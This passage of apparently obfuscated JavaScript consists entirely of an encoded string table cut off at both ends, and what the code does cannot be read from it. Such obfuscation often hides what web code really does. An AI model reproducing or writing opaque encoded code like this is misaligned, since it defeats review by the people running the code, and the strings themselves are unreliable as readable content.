25ZlG','DMvYzgvYigT1BG','BMq7BgLUzs1Ozq','4lIT4lIAlI4U','ZQZoUm61im6YZQ7oVm6XlIa','qNbdywe','ugLUzhv0Aw4Gyq','tgjYv0G','yxKGDgfVihnHia','mZC1kt48CMvJDa','CefbyMe','EuHOzwW','r1bgmMX5CtCXzW','C2vSzwn0','ioYNGoYGLEUqNcdSIjZSHjZRJidROzWG','yxa6ihjVDw5KoW','idyUotuYogmTma','CMHLzgvUigzVCG','Dd48Dgv4DcbMAq','CYbIzw50','zLz3tum','rfjdt0y','DgLHBdSGDgv4Da','zsbLDcbZW6LJDxi','inEr15NxPTEv16lxMDEDicy','Ahq6ideYChG7Ba','u2vNB2uGvuKGrq','EMuGDMvYAwzPyW','sw1WCMvUC2e','ruXXtLe','C2eGAxLVBMCGAW','y29TCgXLDgu','uhjLC3nLBG','DgBdUhjLCYbPigq','A2XHDMLHDmwRCM8','ideUnxjLBtTMBW','2yRyQTMfinIN2ytyQTIT2ylzGG','twjgCuu','Ds4GwMfKyw5Pyq','4lIA4lIz4lMb4lIB4lMj4lIz4lIE4lI04lIH4lIE','igrPzxnLimoCyMu','qxrSAwTPDguGDq','BNrHCI4UlG','2yhyTnIN2leG2k/zH9Um2k8','ltuUotG5m3PTmG','pLDPBIbRzxKGkW','D2LKDgG6ideWma','wMThz0K','AxrLlcbRywqGzq','lJjYzw0','ru5vC3y','C3r5Bgu','mde0ntqYnJa6qq','BwvKAwe','zvr1z3rUmhbyqq','A2v5yM9HCMq','mY4ZnJi5AdeUnG','4BQHBIbRAmo0BMCGCa','Z4poTY4','z2fZigHHCNvZia','zgf0yq','C3rLBMvY','y3LUz0W','ihnJywXLkdePoW','inIN2ytyQTIT2ylzGIdzH9IW','Dxn2ywLOzwv0','z0v5r3O','rg9RB27eJwfQDgu','EMu6ide0ChG7zG','ltaUnZmZnJmTmq','ideUmLy1ntrJma','Bc03lJKGms40EG','tez4rLu','uhjPDMfZAq','yxjLlMnVBs9WCG','mhjLBtSGCgfKza','seTZB3C','BIbUysbPA2f3ia','qLPhq28','zMzZzxq9msbZDa','vhj5AYbVzYbOBW','tLjurgW','t1DtDxC','lJvYzw07CgfKza','ide0ChG7zM9UDa','vfvnEwW','mZy0idaUmdCYmq','B3j0zMfOCMvUlG','qKjQzMe','DhjLBNv0zwSGlG','Bgvlquq','AenHvLm','y3LUzue','ndu0msa1lJq1na','ihnRywWGz2vUBG','ms4G','mhb4','DLHht3e','AunTDg4','o2HLAwDODdOZmG','lJqXodqZldq0ma','2ytyPDIR2kJyP9IQinIJ2yBzGW','twvnrve','lJyXnZqTms41mq','CJOJmZeZmtmXoW','iZy1nJu2nt48lW','yw5Qzw0Gzg9UAG','lcbZyw5ZlxnLCG','DcbNywfUlG','inIV2yFBJnIV','4ks+iocKNocKVUcKQocKVIdGPjRGPl7GPlK','B2TLlw1PDgvYBa','AKPry0C','q3vluNK','yxa6idDWEdTOzq','inc/0l4T0ltqVTc70ymSia','idaUnJCZodCGma','shnKAvK','igKGEMfKCSw+Axq','rMfkDfu','nhb4o2nVBg9YoG','yMfNBYbTywDWyq','44gt44km44kj44gU56k66kQn44k544og44od44ox','vMvYAwzPzwvYia','mcaZlJmZmduGmq','nfn4EtjhmfDkza','DcbZW6r0Dc4GtSoK','AxD5sKO','DwvZDgKGCgfZCW','vMvYAwzPy2fY','ChjLDMvYAMfUAG','igvSA2uGC3rHCa','yM9YzgvYlxrVCa','zxq9mcbZDg9Wlq','BLzLz08','zcb2yxn0','Xj9PBMKGz8o2EMrL','EejQuhu','vw4GBw9Tzw50BW','4ksS4ks+4ksp4ksb','2ytyRDI42kNIGky','pc9SAw5LyxjhCG','DgfZDgf0Dxi','lJeTnc44ltqUoa','4ksOiocKLocKScdGPlJGPyhGPldGPjxGPy0','ztjdt0Tvzxq2DW','W6uGqMvRCMvMDc4','yLPYwhy','nde5ide4lJG0oa','AcbKpsjnmZyXlG','kcGOlISPkYKRkq','lJaWmJiGmMuTna','AweSigfJzxnZzq','zcbTDwXHihnHia','B250lxDLAwDODa','mc4WmdeZidaUma','DxnLCKfNzw50ra','ysbqB3r2CMrPlG','CNq7Dgv4Dc1HBa','C3rLCG','ntzJmc4WmJiYia','lwnVBg9YoIaJzG','ihPHAMNfOCwLDwPL','y29SB3i6icnMzG','AhDUsKG','vfvlzuS','pgnVzgu+','otiYncaWlJy1ma','zsGTotaGms41ia','Dg9WpJWVBgLUzq','ztPLDMvUB2rKFq','16txQnEy15NxLDEQ','Bg9JyxrPB24','5BQp44gN5A6m5lQg44gx44gQ44gr44km44gW44gQ','idqUngW0lJqTlG','t0r1v2i','A3rPigTLBgLHCW','ltaUmdqWnIaWlG','lJi2nJeSnc40ma','Bgf5oIb0ywjSzq','sKDzswq','y2XLyxi6ig5VBG','ugvYzM9YBwfUCW','0l3qScdqSTcW0yJqSngc0laG','oem3DM1fytjRCa','zxnHAwTHBIb0Aq','ZP8GZRNpG8+eZ4ZpHm6/Z4doVW','Ahq6idi0ChG7Da','2yyG2kJySDIX2lpBJcdAQDMg','4Ocm2ltyR9MhinIN2liG','C3m9iNTZDMD9iG','yxrOignSyxnZpq','Dw5KlwnVBg9YoG','l2i+','ig5LBMH1BweGzq','idaSidaSidaUmG','B2THsNG','BwfYz2LUlxjPzW','W7zYyxmGAsbKzw4','q29TCgZdQxrLEIa','ihKYpsiYos41na','yMT4yNm','Ag9ZDa','y2KSihCGAMfRAq','yw4GA29YywSSia','Dxbcruq','DxpdRsbZDhldOw5R','rSo8AhjLBIbtAwu','ms0YlJCZmtCTmG','C3bSyxK6igLUAq','A29UzwTZEw9Uia','y01oyvm','nYaWlJaXmdyGma','vez4uMy','svLxzgq','ltaUmdGXmtKGma','lJe3ldu0mI4Ynq','2lJyP9Um2yeG2kJyP9Um2k8G','os43DI02lJz6iG','whPHvxa','yxrH','Bu83q2LwmLO3Ea','BMFIGky','yM90Dg9ToIaXCa','ihnJywXLkc4Wmq','y3qGzMLSBd11CG','sNzsy2e','AwvUDdCZmtKGEa','yJTKAxnWBgf5oG','ZR3oV869Z4toSC+cim+eZRFoVq','pc9JB2rLpG','ihrLihzVzxjLBG','ugfNz2fUyxaGyq','ngmTmc4YmJKWnG','zcbOzwLNAhq9nq','zw50nZmYmYb4mq','Ce5hD2i','AevkD1K','ZRuGZ4ZpHm65im61ZQ/pG8+e','C3r5Bgu6ihnVBa','BM9Uzq','BMLL4OcM','DgG6idi0ChG7EG','CMv2AxnHCIbSyq','t3rRCNy','oYbLEhbPCMvZpq','mZmZidaUmJiZna','inEG16NxKnEO15uG16NxNnEr','B3DYyxa7CgXHyW','lIbdDwfUzg8GBG','vMLSA8oKCG','yM90','DgLMEs1JB250zq','ms40mZmXidmUnG','vMfODMLZDge','4lIY4lIJ4lIv4lIJ4lIN4lIi4lIQ4lIT4lIA4lMa','yxnZywDNAw8Uia','BgLKicnKzMrMza','BJOGywXSic41CW','0jxqTnc40l0G0lZqVTc80lxqVq','oI8V','DgG6ideWmcu7','ruHAyvq','AM9PBG','AxzHy3LWB2XPyW','BMvJDgLVBIbIzq','2yhzIIdzHTIN2yhySnIPinIN','mc4WmtmGmc4Xmq','o2jVEc1ZAxPPBG','CM9IB3q','CMLMAwnHihv0Aq','AgvPDgeGzwKGzq','B2zMC2v0pteGCW','BMn0Aw9UkcKG','BgLUzwfYr3jHza','B3CSihbYzxnZ','vfzQD2y','AuTQs1i','qKnewKW','ihjVyM90DgK','tvL5thG','idaUmJm5osaXlG','Bw1jrgO','oc44otfOmI4YnW','DxzLzgvUzwOGyq','BMf2AwDHDg9Y','BhfwAuu','u2fTzvnPDgu9ta','BgWGlJvZzwfZzq','BNmJpJXKzwzZia','2yByS9IN2yyG2yFyS9IQ24ZyRW','ihG9mZqZlJy5ia','4lII4lI34lIz4lII4lIX4lIz4lIN4lMi4lIY4lIe','zMXVB3i','BMCTBgvMDdOGmq','zM9VDgvY','j20Zmc42nJGGmq','uhjPDMfJAwrHza','wmoHyYbTAw5Oigi','ntmZlJCWmZqZpG','uhjLC3m','C3rPzNKTy29UDa','AYWGDNLRB25HBG','C2eSigTSAwSGvG','A2XHD2LHDhvYEG','kcndkt48l3bHDa','nZnJmc0WlJG2mW','igrHDwvYBI4','lwHLAwDODdOGmq','ohyZmc43yZaGmG','XB5LigPZDguGXi1S','yJfImwiXpJWVCW','nYaWideUnti2mq','rM1jr1G','CM9SB3zHDcb6yq','C3vYAwLUigfUzW','zxjMBg93lxDYyq','vNj3CMe','EeHHqvy','ltCUndG0nsWXlG','DejnCgG','igLTzW','AsbQW7XZEsbYExm','AZTMB250lxnPEG','B2THEMfSAsbKyq','igq9j20Zoc42nq','BwfW','uxjWueC','igZdVhrMzw4UlI4','15xxMDEG15xxQIdxLDEC15aG','CmoLigrPDhqGDge','B24GEw91CIbRzq','ENHcu0K','ZRloRS68ZRhpHm6Xim61Z4doSq','qwzbtKm','BSoLz290igfUBMe','Ew1Wu3C','idi0ChG7BwfYzW','mZuWlJGGntqYlG','Bw9QAsWGu2vNBW','2lxzGDIT2yCG2QNzHnUm2k8','yxnZpsj7C3zNFq','zePArMG','phrZCgfUigLKpq','BM8GAMuGzgeGCW','mtG2ocaXlJm5nq','zw51','nY42iduXnc4YBa','AwXSpxvYBcGJqG','ChjLC3m','CgfKzgLUzZOGnW','Dc1ZDhLSztOGBG','nJa2CvnTyKju','inMi2ytzITIZinIO2lFySDMk','q3bAC0nLnNHQqq','wwrLzxzUzsbVzW','lJi1CMvTo2zVBG','D2LKDgG6idm0ma','zYbPzd1SyxLLCG','uhjPDMf0C3bOyq','AhjLzG','4lIb4lIY4lIJ4lIv4lIJ4lIN4lIi4lIQ4lIT4lIA','BSoKChddPgLTAxn0','mZuXlJe2ocb5mq','zxjYB3i','mdKZosWXlJmZnW','zhrOoIaXmdaL','64Ie66w06RoGioYCOoYNGo2vMoYeUoYALa','twHZB1i','Ahq9ndaUmJq1ia','y2HHCKf0','zgLZCgXHEtOGzW','igfUz2L0DcbVzW','AsbIzxPWAwvJEG','zgeGC3rLig9ZBW','pc9ZDg9WpJXZDa','y2fKyxmGzsbUW6m','C2vJDxjPDhKGBW','mZyUmZmYigLKpq','mI0ZlJe3mdqTmW','psjnmZq4lJuGnq','Ae9Yugq','zsbQzxn0zCwBihi','CdOGyNjLywSTDW','Cd48l2XPBMvHCG','z1rsAxznB0zvAa','ltaUmte3ncaWlG','zwfYlcbVCgfJAq','nty1pJWVCgf0Aa','nJK2Ac0YlJi3nG','EICVpJXWyxrOia','whLYwxe','ptu3ms45mt48CW','zwTP','zcbYz2iOmJa0la','Bg9YoIbYz2iOmG','rLjNug4','osaWlJa4mZu3Ba','AKzdzhm','ZRKGZ4ZpH865im6XZRVoU865','zKPmA1jcrKqYsq','W6vZDguGC2X1Dgy','A2XHDMLHDmwRCMe','nJe3mxyTmc4Wmq','BwfYz2LUlwXLzG','AYi+','q2rhzw8','Aw5LyxjhCMfKAq','ntm4mIaYmI42ma','sefxEhG','5zYO5l2G55Qe6zsU55Uy5lIk','inIO2kFzHnIQ2lhyQTMk2kGG','Z4xpG863Z4iSim+aZRhpHm6U','C3m9j3TZDMD9jW','mtGWide1idi4lG','lJq1ndrOltqUna','uhjPDMf0BgL2','Avbzq3y','y1n5C3rLBuzVBG','CxvLCNLtzwXLyW','BgfJAZS','DgL0Bgu','zwL0ihzVBIa','mtDJmc0WlJG2mW','lwfYzwe6ideGlW','sw50zwDYAxrLDa','B25YzwfKExn0yq','4ksh4ksc4ks44ks+4ksOiocKUEcLIocKGI4','ZR3pJC6/ZR3pHm6XZRKGZRRoSq','DMvKigf0ihvKzG','y2XVDwrMBgfYzq','AweU','0lGG0lFqSnc00ydrITc20ylqTq','iefWCgXLienVBa','DgfZigv0yxbHCW','iZC5nZK3otS','BKzUs3G','ihKYpsiYmci+pa','Ehq+pc9NpJWVCW','igLRA2uGzwXSzq','CMfKAwvUDcbNCG','BcGJBgLUzwfYrW','2OBzHTIVinMe2k3yUnMhinI1','C3jJ','B1jwDLG','ugvYC29UDMvYBG','0yiG0llrGDgp0lRqScdrGDgc','C2vUyM9Yza','W61Tig5PXB7fOwLLia','mYa1lJKUnNPTmq','vvDXzgy','tuz3t1K','iglgSog7M2mUiepdOwm','AhvTyw5VignVBq','oMzVy3vZFG','lJeGnc00lJGGna','zgfUigj1A2fUia','iIb5mt0ImtuIia','ig7dRCw+zsb1DMvK','Dg87BwfYz2LUlq','nc44ltqUohyTmW','CdOVl3b1CMWUBW','ideUnxjLBtT3Aq','vSo9A29UigeGyMu','Dw1HAw4UienLDa','rujkvui','nIaWlJC0nte0lq','uhjLBwvYzq','nZqWnIaXlJuZoq','vwnNAgm','vgnMtwS','y2vZimoPDgfWzxm','CMf0Aw9UoIb1BG','igHLAwDODd0XmG','zw4GCMvRA2vMW7G','odC3idb2ltaUma','nteZidyUmdmYmG','jYbKpsDToc4Xmq','zw4GCSoMA2TLzSo4','DgvUzxjLihbYzq','wLjMvgi','y2XPy2S','nc44mdK2ltaUma','zxH0pJWVzZ48lW','ysbHy2nPW7nUige','sfPXC2e','AwzPy2f0Awv2zq','DMvYAwyUD2LUza','lY9HCgKUAxbPzG','ihrYyw5ZzM9YBq','mJCUmtuGEti9nq','lJmWmIa0lJuXnG','Ed0ZnteUmZuGEq','EcbZB2XPzcaJzG','DxrPBgLZyw50','osaWlJa0mdiGnq','BMvZC2LVBMuU','2kFBJnMginMf2lhyP9IT2yqG','ic40CYbJDwjPyW','ksbJBgfZCZ1fpG','zxLIB2fYza','ChbSzs1ZExn0zq','v3LRB25HAIb6yq','mdK3n3yWlJaXnW','CNvSyxNeSw4U','oIaWide2ChGGma','yw5ZlxnLCMLMla','psCJrKjbrdqXjW','ssWGuM9IB3rVla','BwfYz2LUlxrVCa','Ete9iJi4lJuIia','EwjLs08','ignSAwnJysbZDq','ywWSie5VDg8GuW','B3jNl25ZiYb4Bq','lwnVBg9Ypsm5mW','CMvHCYbKzwjLBG','ihnJywXLkdaUoq','y3r1W6LLCYbKyw4','oMrHCMS','BMLTyxrPB246ia','BwvUBMvZA2u','lcbtzwDVzsbvsq','EtOGuM9IB3rVla','zvb6tdHbqufjvW','Bt10CMfUC2XHDa','zhb5t1i','ANvZDgLMEs1JBW','vw4GAw5ZDgfUDa','zwHstKG','6RcbioUlQoQZHoYDMcdSNPhSL4xSNyqG','DgLSA29IBgLUzW','E3n2z30IihrYyq','4ks44kwaiocKLEcLJEcKSocKRIdGPk7GPyC','rgKGAMvUzgvSyq','ncXPvKjpuNCWsW','AdOGmJrWEdT6lq','CM9TigvHy2GGCW','vxbHBMCGCgf0Dq','zsbZzsbPBMrPyW','BNqTC3r5Bgu6ia','ZRRpGC6XZ4toRS+dZ4toTq','s3vTCgLYBwfOAq','yw5ZlxnLCMLMoW','Bg9YievTB2PP','zxiTy29SB3i6ia','ndrJmcaYlJiTmG','t2nOCMfUysbVCW','DgLWA292BMLJyq','qNLjza','nc0WlJa3otGGma','AhvTyw5V','BgL6EMfUzg8','pgeGDgfYz2v0pq','nZmTms42mtC0lq','DwXZywrV','y2fKzgy','AsWGDgvRyw4','uw12ywK','Bgv0yxrLig5LBa','CffHwxi','ntC4ltmUmtq2oa','EMLVBMuGCMLWBW','os02lJaZmJj6Bq','ChGGnxb4idiWCa','2kJySsdySDMi24WG2lxzGDIT','idiWncWGmJa0kq','0yRrGnc00lJrGTc1lcdrH9c1','CYbKzsbJB250Aq','mtuPiIb4mt0Imq','AxrZpxvZzxjtCa','DgKGDIb2CNn0BG','lZ48BgLUzsbJBa','nJ48l3n0B3a+pa','zd1WyxrOnZmWnq','zgvJB3jHDgLVBG','mdyUm2G1mI4YyW','qu9dwJHtyJa5CG','B250zw50oIbZCa','mJCUmtu+phn0BW','BMfJACwBBMLQ','Aevvz0fbqurbqq','lJCYnZKTms4YmW','4ksf4ksQ4ksO4kwhiocKLEcLGocKRocLI+cKSa','Xi1UB3pfPsb2W6hfOwG','4BQHBIbSW6aGy29Uia','BNzpDMu','Bgv4o2zSzxG6ia','y3LLr0K','yNvUz2fUigfUza','CNLMwfK','CMvVCeO','im+aZRhpGC6XZRRoRm+eZ4KG','A2XHDNLLBML6za','B2XVCJ0JnJu2nq','ig5NXRdHU51PlIbrDq','Dfjrru8','yNvgB2q','lxnPEMuTywrQDq','z2TPBIbHA2fUia','idaUotKYowGXlG','mdm5ltDLltqGlq','u2DtEfK','A2nPzs4','idaUmda0ncaYzq','ig5PC3rLihjVyG','A1nlBw8','DcbOyxDHA2fU','vw0GENuGyMv3zq','idiGnc4ZidqUmq','A2DYB3vUzc1JBW','zw5ZDhDVigr6Aq','yxbWzw5Kq2HPBa','DhjVBgXLCMeGCW','ignSyxnZpuu+pa','AM15Egm','77Ym54k55yE76AQm6k+b44cc','zw504OcM','zsbZCg9KBMPLia','B3rOo2jHy2TNCG','txzWBLO','q1fHCve','lJmYosb4mJ0Zoa','sxnZBYbWB2rLia','uhfKzLa','BgfIzwW','pc9ZDhLSzt48zW','A2v5q29Kzq','nY0WlJmZnZqTma','rM5jvhm','Ag1yzwK','nIaWlJaWmJHJma','XB5KDw90AxmGACwH','vJu1ngmWidiUnW','A3KSigTSAwTUXjS','vKGWm0TnDvffoq','zxDPqKm','EwfUzYb0zxjZAq','mZrJmc4WmZC3ia','s1PyEMi','4ksQ4kwn4ksW4ksK4kwa4ksv4kwn4ks34ks+ia','Dc1ZAxPLoIaXmG','thvRDgvSW6LRAxq','lteUnZaYos0WlG','nIiVpJXSAw5Lia','quDbyMi','DM9ZDcbPBIb2yq','zvPLAKC','DhrLig1LAhiGW7W','t3j0DtHWCKHTmG','ug90CMrPDguSia','zs4UlG','ssb2zxjPzMLRyq','zgLLBNruCMfUCW','zsb0BYbWB3rYDW','yxKGDgfV','zwzwr3a','B2XVCIaUmtvZzq','CMvoze4','nYaYmI4Yntn2lq','y2TNCM91BMq6ia','AsbVBgr1Xj91BNu','Bg5ZoMnJpwH0Da','oIa0CMvT','BSsxihzPzw5Vimw+','mZyUmMmTmI42ia','BMvLzc5WCM9J','u2jPsKe','ufvqzwW','igrPzsbbDwzNyq','idmWChG7y3vYCW','2kRyRDMc2yiG2yxzHIdyO9Mg','DdOGmtaWjtTTyq','pti3ns43mYb4mG','DwvYlG','ChjLzMvYCY1JBW','wML1wgG','nhb4ida7AgvPzW','BM9TihnPA2TLCG','twvSywT1A2fUia','i2yXzJfMmsbMAq','y2Xcvhi','CMfUzg9T','DMvY','DwXLpwv2zw5Vza','CMfKAwvUDdCZmG','DgLJysbozxvLla','txfLsgG','ZR/oU8+mZRpoUC+mim+dZRhpGG','ms4WmtC5AdiUnW','nZKWn2mWlJKWmG','mc0XlJCXotGGmq','ZR3oV869Z4toSC65im68ZRuG','uwLgzhi','CgjZyvu','ihn5C3rLBs11Aq','DmoLzw5KzsbOyw4','ywrV','iMzPBgW9iZy1nG','t2jbA1y','CNbYW7XMzw4Sigi','phnWyw4GC3r5Ba','idfYzw07BgLUzq','CMLMAwnHCI4','mxWWFdr8mNW1Fa','B3vZimoQDgvZigG','BvLjDuu','rhzNs1i','yxmGDw4GCM9IBW','4ks44kwhiocKQUcKUEcKSUcLHYdGPjxGPyS','z3jPza','C2fPA2fUig1LBG','sw4GAgv0ihzLCG','AsbZzxrPyxaGBa','AwzPy2fUzg8GyW','DxmUierPzsbbDq','l3D3DY53mY5VCG','igFdTNjLDMXLCMK','44gN44gc44kl44gt44gO44ks56k66kQn44gx44gM','qNPQBee','D2LKDgGGpd03mG','igrLihn1ignVBG','y3jLyxrLrwXLBq','s3vTCgXLDhvOAq','2yByR9Mf2kCG2ytyPYdyQTIO','B3r0B206idfWEa','oIbMBgv4oW','Cg9YignVBxbSzq','DMv6zs4','qMvRCSoKzNrHige','vK9ssZvdwuLjpq','lxjLDMvYC2uGBG','64U57iUG7j2yio2cPoUZToUtNoYxKoYeNa','0j3qSngc0lJrGDc90lxrGTc1ia','vSoPCMLMAwvY','5zce44k544og44od44ox44gU44k/44k544kV44ks','BNqGz3jHzgLLBG','zxiGCxvLihzVDq','Bs0XideUngWTnq','ns43odqGmc4XnW','ywrPzw50vhjHBG','inQP2kFzHDMeinI02yJzHTIV','nJiTnMuTnhONlW','rgeGyMLZDguGza','lJGUmY0Umsa0lG','nI0WlJCXmdfOlq','Dc13zwLNAhq6ia','q1bLqvK','zwjRAxqTDgv4Da','44gQ44ge44gt44gO44ks6kI85PIo44gz44kl44gF','rw1VAMK7BwfYzW','zsGTmZqYlJu5mW','phn2zYbMAwXSpq','BKLgreW','zsbJBgfZCZ0IEW','DgG6idmWChG7','mI4ZmJKXltmUoa','iJ48zYbJBgfZCW','nZe5owWYlJuXmG','mZqZpKn0CMW8lW','rgfSyw0GDgv0Aq','AdeUnJm1ohy0lG','Dg9ToIaYCMvToW','EMeGChjVDMPLCG','vMvYAwzPEMLLCG','ideUmJvYzw07Ba','BwfSigzVBNqTCW','CNrYAgW','idaUmtyWnIaWlG','ihr1z2fZigrHCG','16NxNnEA','0luG0yhrGTc1inga0l7qSDc+','igq9j202oc4Ymq','D2fPBIbHEsbKyq','ug90DNleJ3rLlca','Bg9N','vgn3zNC','Dg9YqwXS','CNr5DeO','AhnZwhy','zxHLy0nVBw1HBG','y0Djq2m','ksiGEde9iJuUna','mcaXmhb4idaGmq','ndGZnJqXo3DPza','B3jTywW7zM9UDa','inMiinMg2yCG2kJzHYdyTq','Dw5gAY9NzxrdAa','lxDVCMq7zM9UDa','AMr6AwvZEIbKyq','u0jdvgu','Aw5JBhvKzxm','BNm9j2H0Dha6lW','DgLVBNn2Aw5KDq','pJWVCgf0Ad48lW','Aw5Pig1LBMDNDq','zs1HzgP1C3q6ia','wK5wEeq','BgvYzsb0CMLUia','iocKL+cKJYdGPlNGPyJGPiiG4ksu4ksW','zw1ZoIbJzw50zq','uxb4vLK','iJuUnsiVpJXSAq','oMHVDMvY','CgfYC2u','yxjVD0G','7ikS656m7j247kEaio2zLEYDUo2vMoYlREYlNa','wMf2CSwHAxrLig8','DhbcqNe','zw5KCMuGCxvLBa','pJXSAw5LyxjhCG','4lIR4lIL4lMi4lIY4lIz4lI14lMj4lMd4lIR4lMj','rg/eN3j1Bge','vgvYBwe','uwDhyNe','yuHRqvO','wg50z1y','16JxPYdxQnEs16iUlI4','A2KGD2vYEwzPAW','vM9VCNDHyxjKzq','ysbZzwjLBhvTia','AwvYigXHihpdQwm','yw4Sigv0DmoKig8','lJa0mZuGmc4Wmq','ChjVDg90ExbL','EMTluK0','BMuTAgvPz2H0oG','yxfTCM8','7jwe656yioYEKEYxHEYDHcdSMytRO4ZTLzG','lJuIihGYpsiXlG','W6KGAhvTyw5VlIa','D2fYBG','rNvSBgBdUhiGB3a','lMnSB3vKzMXHCG','idiUmI00lJGGna','mdaWl3n2zYb4Bq','x19WCM90B19F','rdLdEKvnqufbqq','mdiYms0WlJaZmW','nty1igzPBgWTCG','s1rdBeW','re9nq29UDgvUDa','DMvYlMH1Bs5JBW','C3rHDhvZ','4lIi4lIQ4lI04lMj4lIz','tLbxvgG','2k/ySsdzVTMg2kZySDMhinIQ','Dg9vventDhjPBG','AxrPigrVDNlfOwu','CvnRu1O','C3bHBG','nZGTmI44mJi5Ba','AMLUywSGBMuUia','Dg8Gu2fUCYWGCW','EsbIEsa','AdSGy29UDgvUDa','zw9VCMrLBgvUia','yxjLlMnVBs9YDq','CMvZDwX0','uhj5D2f0BM9ZyW','zYbZDhLSzt0IzG','4kwh4ksciocKLEcKVYdGPiBGPkOG4ksh','ENbLXi1UB3pfPsbW','os4Wotm5ltiUoq','yxbWBhK','2yuG2yxzHIdzG9MeinIU2lC','mduGmI45nJaXDG','quDvAue','D2f0AwCGyxqGAa','lJe1oY13zwjRAq','C2KGqw5KysbZzq','zMLLCIdcUY4','igHLAwDODd00ma','v3LRB25HAIbWBW','C2v0rgf0yq','A2uTzgfZAgfYCG','Dg8SigHLBhzLDa','mteSnc4ZntK5Ba','4lIP4lIY4lIe4lIN4lIY4lIH4lIB4lIL4lIT4lIu','BcWGtM90BYbdBW','nIaWltqUoc0XlG','BhK9qxjPywWGzG','CJOGmdTKAxnWBa','oc0WlJaZmdmGma','tMfZDw1HCYbPCG','2ylyQsdyO9IU2lhzIs4G2lK','vhj5y2SGB2nOia','zgf0igPLig1LBG','Ahr0Chm6lY9HCa','Axr5oIaWo3DPza','qNuGzg/eN3j1Bge','mc4WmdG5mI0WlG','nufZvtjirfe2yq','jtTIB3jKzxiTDa','oda5nI0WlJa1mG','q0TlC3K','vIbVA251ihPHia','v2Lrze0','rejYCgq','BMfKywXQzxzHBG','2k/zHYdyTnIV2yFIGiZyP9Mg2k8','ECsXBI4','W6rRzxjOzxrLBIa','2kpzG9Mf2yqG2k7yT9Mi2kFyQG','tNLirKn2vdDtCq','tuforuK','yM5wuMi','y3zeD3u','DLvRCLC','BMXPBMuTyMXVyW','C3rPigrPC2vSzq','tKv5rNq','mcbHDxrVoYbTyq','ugLLBMKGAgv0AW','C2uGzw4GzwWGBW','ug90DNjKAq','ideUotm5ncaWlG','CgfKysbRzxLIBW','o3DPzhrOoIaXma','CM90yxrL','osaWlJa0mdiTma','AMvKB20GA29QAq','mJ01mZGUmtm+pa','E30Uy29UC3rYDq','vMvYAwzPy2vY','ihzZywTLz2eGAW','ztSGy29UDgvUDa','jZ48Cgf0AcbKpq','lwnVBg9YoIaJmG','A2ZdOxzLC25Py2u','AxrL','16GG15ZxPnEG15KG16NxNTEE','Aw9UCYbXDwuGDG','mNW0Fdb8m3WXFa','A2fOihLHBMCGDa','rK1XDNK','EMu6ideYChG7zG','0yRqV9c60laUincx0ldqTncW','y29SB3i9iZy1nG','lIbuywTLBIbTBW','zxzVCIbtAwuGzG','BxzoCuq','4ksW4kwn4ksV4kwl4ksciocKLEcLIYdGPiK','igHLBhzLDgLJyq','CZOGmZbWEcbHDq','Aw5KAxf1W6KUieW','mI4WndqGAwq9CG','BUg7R2eSigJdO3KGBG','t1f6t1G','igDLBM9Tigf0Da','yxrSAwvRyw1VCW','vMvYAwz5Aw5NlG','mKXxwhH3l3fIsG','zM9UDc1ZAxPLoG','nZu0mZ48l3jLyW','E3vHFq','iocKMUcKSocKO+cLI+cKGIdGPjxGPySG','mZm1ndmWuNDWtwnS','s3bkExG','igzSzxG7zMXLEa','vvrPrhm','igLUigrYXB5PDgu','nMq2zdzKo2jVCG','AwTZBxvZig5HDq','2kJzHYdyQTIX2kRBJnIO24WG','igrPDhvUANvRAW','uxvHBMrVig5VBG','AwzPy2fJACoZBIW','nsWGlJa4nsWGlG','mtDJmc0WlJq3ma','CgXHDgzVCM0','A2TLihddPsbwzxi','Awq9zgvMCZy2na','osaWlJa0odrZma','ltaUnZqWns0XlG','zgfUAweGEIbRyq','yw4UlI4','iIb0CMfUC2zVCG','B1nmDK4','CgfTyw1Hz2L0yq','zM9UDc1Myw1PBa','qK9pDKC','Aw5NlwXLzNq6ia','lcaTyxbWBguTCW','BIbNzCoNAxjTzxm','B2nOihpdPgTLCMG','mY00lJeYmJyTnG','z2f3ywLUig11Ba','sMPhyMC','CNrHDgeGzgKGCW','2lNzHnMjinMe2yJyRDIPinIN','7jEg7j2eioUvJcaN6Rka7kADj+YDHa','mI42idaGnc44ia','vKXHuMq','DgfYlcbOywDHia','u2fOA2fU','suvgreO','BMFdUM4GCgfZBYa','zwTPzw0Uie1VEG','4ksW4kwn4ksV4ksQ4kwn4ksW4ksM4ksW4kwn4ks2','zSsXBMrHBIbZyCsF','AxrHigjLEMjLza','CNnHBwvUDguUia','ugLsAwm','sg/dOg4GDgJdOg5O','lJiZmtKGmY4ZmW','Bc00lJGTlJeTnq','inIX2kCG2B7BJnI04Ocm2kFySG','AguGDhuGBM9Uia','ntq1idaUmdeYma','CMKU','B3bHy2L0EtOGlG','ihnSDxrMW7zYysa','BgfZCZ0NE3n2zW','mhjLBtTWywrKAq','2ylzIsdyRTI32yJyP9IQ2iWG','C2LHihvUihjVyG','BIjD','iZKZotm5mZ48lW','BNrPlG','iIb4mt0ImtuIia','l2XPBMu+pgXPBG','pgjYpJXZDhjVBG','4lIv4lIJ4lIN4lIi4lIQ4lIT4lIA4lIN4lMi4lIY','z3jPzc1JB2X1Bq','zsbPBsbczxn0W6q','DMvR','vSoKBNrHlI4U','u3rPC2TUXjT0zsa','2lhyRDMe2yCG2lhyPYdAQDIN','Ac0WlJy2nJj2mW','mI4ZndqSmY42oa','vMfODMLZDgeSia','zw5PigKGBMuGza','zgLZCgXHEtPNCG','yw5NA2fOlIbuDq','sNDStgK','uhjLC3mGjIbOBW','yw4GEsbUBYbKzq','q2LLCNbSAxDVCW','msbZDg9WlwnVBa','ndm4odvcAg1dz0S','BNqTD2vPz2H0oG','ignSyxnZpsj7CW','qNv3uhC','2yCG2QNzHnUm2k/yQTIN2yy','sK5zChy','tuDQq08','vMvYAwzPzxjH','ywTZEw9UihnHia','mtq3nZeWndbuuxbUvgq','iokaOIa8l3nWyw4+','t2rYzwrIzq','vgfZBwO','ksaYChGGmNb4ia','4ks14kwn4ksV4kwciocKLEcKSocKQocLHYa','igr1igTHBIbNW6a','ywKGBMvSAwTVia','Agf3ysbHBMrHia','rfjAy3G','2kpyR9Mg2kFzHY4','ugfPBMe','yxnZpsD7C3zNFq','Awr0Ad0Xms4YnW','2yFyS9IQ24ZyRW','2kFzHDMeinQP2yBBJnIV','BIbHBMCGBwDHia','zwD1AxrVlG','u291A3jVBCoT','BNnPDgLVBJOGyq','tMfJACwBBMLQigK','mt0ZmZGUnJmGEa','nZmXnY0WlJG2mW','DdOGmtzWEdT0zq','ic43nxjLBtSGBa','uM9IB3rLCIbZAq','BgvJDhm','rhl